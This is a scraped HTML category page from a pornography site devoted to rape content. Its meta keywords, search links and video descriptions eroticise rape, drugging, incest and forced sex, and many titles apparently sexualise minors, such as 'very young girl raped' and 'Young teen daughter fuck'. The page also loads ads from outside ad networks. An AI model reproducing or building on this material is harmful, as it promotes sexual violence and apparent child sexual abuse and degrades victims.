

--- FILE ---
content_type: text/html
request_url: https://bestpornrape.com/en/category/111083602/Violate/popular/1/
body_size: 6286
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
  <base target="_blank">
  <meta content="origin" name="referrer">
  <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Best Porn Rape - Arousing Violate rape scenes for the extreme porn lover.</title>
    <link rel="alternate" hreflang="en" href="/en/category/111083602/Violate/popular/1/" />
 
    <link rel="canonical" href="https://bestpornrape.com/en/category/111083602/Violate/popular/1/" />
    <meta name="Description" content="Vivid, explicit and intense scenes of brutal Violate porn rape: the best site around!" />
    <meta name="Keywords" content="Hard Core Gang Rape, Www.Rape Section, Women Gang Raped, Forced Fuck Story, Male Raped By Women, Beach Rape Porn, Sad Rape Victim Stories, Free Rape Films, Force Sex Vid"/>    
    <link rel="stylesheet" href="/assets/css/app.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  </head>
  <body>
<script type="text/javascript">var CID=111083602;</script>
<script src="/js/Djdx7QZ2UarM0tE0Pt.js" type="text/javascript"></script>

    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//bestpornrape.com" target="_self">
                            <img src="/assets/logo.png" alt="Best Porn Rape"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                    <p class="header-text">&nbsp;</p>
                    <div class="search-wrapper">
                        <div class="header-searches">
 <a href="/en/search/YnJ1dGFsIGdheSByYXBlIHZpb2xhdGUgYmJj/" target="_self" title="brutal gay rape violate bbc">brutal gay rape violate bbc</a>  <a href="/en/search/Zm9yY2VkIGRlZmxvd2VyIHZpb2xhdGU/" target="_self" title="forced deflower violate">forced deflower violate</a>  <a href="/en/search/UGFpbiB2aW9sYXRlIHJhcGUgeW91bmcgZ2FuZw/" target="_self" title="Pain violate rape young gang">Pain violate rape young gang</a>  <a href="/en/search/Z2F5IHJhcGUgZm9yY2VkIHZpb2xhdGUgYW5hbCBiYXJlYmFjayByb3VnaA/" target="_self" title="gay rape forced violate anal bareback rough">gay rape forced violate anal bareback rough</a>  <a href="/en/search/QXNzIHZpb2xhdGU/" target="_self" title="Ass violate">Ass violate</a>  <a href="/en/search/VmlvbGF0ZSBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Violate forced creampie">Violate forced creampie</a>    
                        </div>
                        <form action="/en/search/" target="_self" class="search">
                            <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="main">
        <div class="container">
            <div class="main-content">
                <div class="aside">
                    <div class="nav">
                        <a href="/en/category/111083602/Violate/popular/1/" target="_self">Hot Videos</a>
                        <a href="/en/category/111083602/Violate/latest/1/" target="_self">New Videos</a>
                        <a href="https://livesexhookers.com/couples">Anal Sex Cams</a>
                        <a href="https://pornsites.love/category/extreme-content-sites/">Extreme Porn Sites</a>

                    </div>
                    <div class="categories">
                        <h3>Categories</h3>
<a href="/en/category/111542354/African/popular/1/" target="_self">African</a>
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a>
<a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a>
<a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a>
<a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a>
<a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a>
<a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a>
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a>
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a>
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a>
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a>
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a>
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a>
<a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a>
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a>
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a>
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a>
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a>
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a>
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a>
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a>
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a>
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a>
<a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a>
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a>
<a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a>
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a>
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a>
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a>
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a>
<a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a>
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a>
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a>
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a>
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a>
<a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a>
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a>
<a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a>
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a>
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a>
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a>
<a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a>
<a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>
<a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a>
<a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a>
<a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a>
<a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a>
<a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a>

                    </div>
                    <div class="aside-searches">
                        <h3>Popular Porn</h3>
 <a href="/en/search/YmxhY2sgc2hlbWFsZSByYXBlcyBndXkgaW4gaGlzIGFzcw/" target="_self" title="black shemale rapes guy in his ass">black shemale rapes guy in his ass</a>  <a href="/en/search/R2F5IHJhcGUgZm9yY2VkIGhhcmRjb3Jl/" target="_self" title="Gay rape forced hardcore">Gay rape forced hardcore</a>  <a href="/en/search/U2V4/" target="_self" title="Sex">Sex</a>  <a href="/en/search/dmludGFnZQ/" target="_self" title="vintage">vintage</a>  <a href="/en/search/QW5hbCByYXBl/" target="_self" title="Anal rape">Anal rape</a>  <a href="/en/search/TGFkeWJveSBSYXBl/" target="_self" title="Ladyboy Rape">Ladyboy Rape</a>  <a href="/en/search/cHVrZQ/" target="_self" title="puke">puke</a>  <a href="/en/search/Zm9yY2VkIGplcmtpbmcgb2Zm/" target="_self" title="forced jerking off">forced jerking off</a>  <a href="/en/search/SG9sbHl3b29kIG1vdmllcyBmb3JjZWQgcmFwZQ/" target="_self" title="Hollywood movies forced rape">Hollywood movies forced rape</a>  <a href="/en/search/VHJhbm55/" target="_self" title="Tranny">Tranny</a>  <a href="/en/search/bnVyc2U/" target="_self" title="nurse">nurse</a>  <a href="/en/search/R2VybWFuIFJvdWdoIEdyb3VwIHJhcGU/" target="_self" title="German Rough Group rape">German Rough Group rape</a>  <a href="/en/search/UnVzc2lhbiByYXBlIG91dGRvb3I/" target="_self" title="Russian rape outdoor">Russian rape outdoor</a>  <a href="/en/search/eW91bmcgdGVlbiBnYWdnaW5nIHB1a2U/" target="_self" title="young teen gagging puke">young teen gagging puke</a>  <a href="/en/search/UmVhbGl0eQ/" target="_self" title="Reality">Reality</a>  <a href="/en/search/U2hlbWFsZSByYXBlcyBndXkgY3VtIGluIG1vdXRo/" target="_self" title="Shemale rapes guy cum in mouth">Shemale rapes guy cum in mouth</a>  <a href="/en/search/dGhyb2F0/" target="_self" title="throat">throat</a>  <a href="/en/search/Q0hFQVRJTkcgV0lGRSBHQU5HQkFORw/" target="_self" title="CHEATING WIFE GANGBANG">CHEATING WIFE GANGBANG</a>  <a href="/en/search/Q3J5aW5nIHNwYW5raW5n/" target="_self" title="Crying spanking">Crying spanking</a>  <a href="/en/search/cmV0cm8/" target="_self" title="retro">retro</a>  <a href="/en/search/QnJ1dGFsIEJkc20gZ2FuZ2JhbmcgdHJpcGxlIHBlbmV0cmF0aW9u/" target="_self" title="Brutal Bdsm gangbang triple penetration">Brutal Bdsm gangbang triple penetration</a>  <a href="/en/search/ZmFtaWx5/" target="_self" title="family">family</a>  <a href="/en/search/SmFwYW5lc2UgdGVhY2hlciByYXBlIGJ5IHN0dWRlbnRzIGdhbmc/" target="_self" title="Japanese teacher rape by students gang">Japanese teacher rape by students gang</a>  <a href="/en/search/dGhyZWVzb21l/" target="_self" title="threesome">threesome</a>  <a href="/en/search/QXNpYW4gZm9yY2Vk/" target="_self" title="Asian forced">Asian forced</a>  <a href="/en/search/dmlyZ2luIFNvbiBGaXJzdCBUaW1lIHNleCAgcmVhbCBtb20gc29uIGNyZWFtcGll/" target="_self" title="virgin Son First Time sex  real mom son creampie">virgin Son First Time sex  real mom son creampie</a>  <a href="/en/search/YnJ1dGFs/" target="_self" title="brutal">brutal</a>  <a href="/en/search/YW5hbA/" target="_self" title="anal">anal</a>  <a href="/en/search/Q2FtcGluZyBTYXV2YWdlIGZvcmNlZA/" target="_self" title="Camping Sauvage forced">Camping Sauvage forced</a>  <a href="/en/search/UmVhbCBtb20gc29uIGhpZGRlbiBjYW0gZnVjaw/" target="_self" title="Real mom son hidden cam fuck">Real mom son hidden cam fuck</a>  <a href="/en/search/c2xlZXA/" target="_self" title="sleep">sleep</a>  <a href="/en/search/ZmluZ2VyIHJhcGU/" target="_self" title="finger rape">finger rape</a>  <a href="/en/search/dmVyeSB5b3VuZyBnaXJsIHJhcGVk/" target="_self" title="very young girl raped">very young girl raped</a>  <a href="/en/search/cGFpbmZ1bCBhbmFsIGNvbXBpbGF0aW9u/" target="_self" title="painful anal compilation">painful anal compilation</a>  <a href="/en/search/aW5kaWFu/" target="_self" title="indian">indian</a>  <a href="/en/search/dGlnaHQ/" target="_self" title="tight">tight</a>  <a href="/en/search/Rm9yY2VkIGxlc2JpYW4gcmFwZSBoYXJkY29yZQ/" target="_self" title="Forced lesbian rape hardcore">Forced lesbian rape hardcore</a>  <a href="/en/search/cmFwZXNlY3Rpb24uY29tIG9mIHNraW5ueSB0ZWVuIHJhcGVkIHZpZGVv/" target="_self" title="rapesection.com of skinny teen raped video">rapesection.com of skinny teen raped video</a>  <a href="/en/search/V2lmZQ/" target="_self" title="Wife">Wife</a>  <a href="/en/search/U2hlbWFsZSBjdW0/" target="_self" title="Shemale cum">Shemale cum</a>  <a href="/en/search/RmFjZSBzaXR0aW5nIHJhcGU/" target="_self" title="Face sitting rape">Face sitting rape</a>  <a href="/en/search/c29uIG1hc3NhZ2UgbW9t/" target="_self" title="son massage mom">son massage mom</a>  <a href="/en/search/Y2FzdGluZyBhbmFsIGZvcmNlZA/" target="_self" title="casting anal forced">casting anal forced</a>  <a href="/en/search/cnVzc2lhbiByYXBlIGdhbmdiYW5n/" target="_self" title="russian rape gangbang">russian rape gangbang</a>  <a href="/en/search/RXh0cnJtZSBmb3JjZWQgdGVlbiBzZXg/" target="_self" title="Extrrme forced teen sex">Extrrme forced teen sex</a>  <a href="/en/search/U2Nob29sZ2lybCBmb3JjZWQ/" target="_self" title="Schoolgirl forced">Schoolgirl forced</a>  <a href="/en/search/QmlnIGNvY2sgZm9yY2UgdGlnaHQgcHVzc3kgZGVlcCBwYWlu/" target="_self" title="Big cock force tight pussy deep pain">Big cock force tight pussy deep pain</a>  <a href="/en/search/Zm9yY2VkIG9yZ2FzbQ/" target="_self" title="forced orgasm">forced orgasm</a>  <a href="/en/search/ZmlsaXBpbmE/" target="_self" title="filipina">filipina</a>  <a href="/en/search/Y3V0ZSBzY2hvb2xnaXJsIGZvcmNlZCB0aHJlZXNvbWU/" target="_self" title="cute schoolgirl forced threesome">cute schoolgirl forced threesome</a>  
                    </div>
                </div>
                <div class="main-center">
                    <h1 class="title">Violate Free Videos #1</h1>
                    <div class="thumbs">
     	         
                        <div class="thumb">
                            <a href="/en/video/6151616206961852835/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="555eee58fa7f41a3" src="/thumbs/835/6151616206961852835_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">drunk and confused wife let herself violate and suck dick, her unwilling body stars in a private rape video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638443525543/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1072abf5a7" src="/thumbs/543/3824942638443525543_0.jpg"/>
                                    <span class="thumb-info">14:36</span>
                                </div>
                                <span class="thumb-desc">Young teen painfully hatefucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17366008701476237654/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f10074e7a9d57156" src="/thumbs/654/17366008701476237654_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Violate asshole banging of a petite Asian girl</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856897971507786/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751e63d524a" src="/thumbs/786/1892856897971507786_0.jpg"/>
                                    <span class="thumb-info">14:50</span>
                                </div>
                                <span class="thumb-desc">fisted held down and ass fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639409837112/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ac44b438" src="/thumbs/112/3824942639409837112_0.jpg"/>
                                    <span class="thumb-info">21:22</span>
                                </div>
                                <span class="thumb-desc">Customers get restaurant owner drunk to use her body</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639546531133/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b46a7d3d" src="/thumbs/133/3824942639546531133_0.jpg"/>
                                    <span class="thumb-info">7:27</span>
                                </div>
                                <span class="thumb-desc">Trailing violate</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638755151884/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10853f000c" src="/thumbs/884/3824942638755151884_0.jpg"/>
                                    <span class="thumb-info">14:57</span>
                                </div>
                                <span class="thumb-desc">Young teen first time</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640571669453/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f184dbcd" src="/thumbs/453/3824942640571669453_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Young teen hatefucked hard by big cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895742401855/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751615fdd3f" src="/thumbs/855/1892856895742401855_0.jpg"/>
                                    <span class="thumb-info">9:04</span>
                                </div>
                                <span class="thumb-desc">French Old Man teaches schoolgirl to win  a good rate...F70</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895518972665/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c751540e9af9" src="/thumbs/665/1892856895518972665_0.jpg"/>
                                    <span class="thumb-info">4:45</span>
                                </div>
                                <span class="thumb-desc">Champagne Bottle Anal (Vintage Anal Play)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14224010288970331736/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c565d5feeb93f658" src="/thumbs/736/14224010288970331736_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">She spread her ass cheeks so he could ram his huge dick in there and violate her asshole.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640267192346/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10df5ee81a" src="/thumbs/346/3824942640267192346_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Painfully anal fucked daughter</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640358929576/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10e4d6b4a8" src="/thumbs/576/3824942640358929576_0.jpg"/>
                                    <span class="thumb-info">7:13</span>
                                </div>
                                <span class="thumb-desc">Daddys painfull cock up my ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14449155679556286202/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c885b689204536fa" src="/thumbs/202/14449155679556286202_0.jpg"/>
                                    <span class="thumb-info">10:27</span>
                                </div>
                                <span class="thumb-desc">HER LIMIT - Violate bum fuck and deep throat for bashful gorgeous Giorgia Roma</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638762899009/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1085b53641" src="/thumbs/9/3824942638762899009_0.jpg"/>
                                    <span class="thumb-info">15:47</span>
                                </div>
                                <span class="thumb-desc">Cute young teen daughter fucked hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638239035424/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10667bb020" src="/thumbs/424/3824942638239035424_0.jpg"/>
                                    <span class="thumb-info">14:35</span>
                                </div>
                                <span class="thumb-desc">Young daughter first time</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895956876755/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7516e287dd3" src="/thumbs/755/1892856895956876755_0.jpg"/>
                                    <span class="thumb-info">12:46</span>
                                </div>
                                <span class="thumb-desc">Young Girl With Older Couple</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637305819200/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102edbf040" src="/thumbs/200/3824942637305819200_0.jpg"/>
                                    <span class="thumb-info">6:55</span>
                                </div>
                                <span class="thumb-desc">Petite Brunette Maid Violated by Warlock Hime Dorei</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636700457114/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100ac6d89a" src="/thumbs/114/3824942636700457114_0.jpg"/>
                                    <span class="thumb-info">9:17</span>
                                </div>
                                <span class="thumb-desc">Young daughter first time</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895361754567/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7514aafa5c7" src="/thumbs/567/1892856895361754567_0.jpg"/>
                                    <span class="thumb-info">13:21</span>
                                </div>
                                <span class="thumb-desc">Bang bus japan</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639936955135/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cbafe2ff" src="/thumbs/135/3824942639936955135_0.jpg"/>
                                    <span class="thumb-info">11:02</span>
                                </div>
                                <span class="thumb-desc">Cute teen ass destruction</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8665683711987182041/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7842b16c5ce269d9" src="/thumbs/41/8665683711987182041_0.jpg"/>
                                    <span class="thumb-info">6:54</span>
                                </div>
                                <span class="thumb-desc">Cute blonde CeCe Capella allows her friend to violate her wet pussy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637067344134/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1020a51906" src="/thumbs/134/3824942637067344134_0.jpg"/>
                                    <span class="thumb-info">4:41</span>
                                </div>
                                <span class="thumb-desc">Grandpa fucked me hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733140310952/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb97d591ba8" src="/thumbs/952/2705852733140310952_0.jpg"/>
                                    <span class="thumb-info">16:55</span>
                                </div>
                                <span class="thumb-desc">Two big black cocks are going to violate every hole I have</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636890960447/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101621b23f" src="/thumbs/447/3824942636890960447_0.jpg"/>
                                    <span class="thumb-info">15:04</span>
                                </div>
                                <span class="thumb-desc">Young teen daughter fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4508505380233785940/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3e916dc198c5b254" src="/thumbs/940/4508505380233785940_0.jpg"/>
                                    <span class="thumb-info">19:32</span>
                                </div>
                                <span class="thumb-desc">Anus Violate 4 Scene-4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638943374955/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1090770e6b" src="/thumbs/955/3824942638943374955_0.jpg"/>
                                    <span class="thumb-info">2:23</span>
                                </div>
                                <span class="thumb-desc">doctor violate pedantic runt physicals hardcore1 hardcore2 h</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639950279460/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cc7b3324" src="/thumbs/460/3824942639950279460_0.jpg"/>
                                    <span class="thumb-info">1:16</span>
                                </div>
                                <span class="thumb-desc">My stepfather fucking me while my mother is bathing in the next room</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640683146228/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f829dbf4" src="/thumbs/228/3824942640683146228_0.jpg"/>
                                    <span class="thumb-info">6:00</span>
                                </div>
                                <span class="thumb-desc">Young Teens Free Daughter Porn Video</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636742819165/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100d4d3d5d" src="/thumbs/165/3824942636742819165_0.jpg"/>
                                    <span class="thumb-info">1:29</span>
                                </div>
                                <span class="thumb-desc">doctor violate college shaver physicals hardcore1 hardcore2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637554977996/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103db5cccc" src="/thumbs/996/3824942637554977996_0.jpg"/>
                                    <span class="thumb-info">14:22</span>
                                </div>
                                <span class="thumb-desc">Young Japanese violated hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1892856895922455864/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a44c7516c1b4538" src="/thumbs/864/1892856895922455864_0.jpg"/>
                                    <span class="thumb-info">11:27</span>
                                </div>
                                <span class="thumb-desc">A German teen girl!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731082597114/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb902b2e2fa" src="/thumbs/114/2705852731082597114_0.jpg"/>
                                    <span class="thumb-info">16:58</span>
                                </div>
                                <span class="thumb-desc">Two black hunks are going to violate me at the same time</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
  
                    </div>
    
                    <div class="pagination">
<span>1</span>
                    </div>
      
                    <div class="promo">
                       <div class="promo-item"><a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a></div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>
</div>
                       <div class="promo-item"><script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>
</div>
                    </div>
                    <div class="footer">
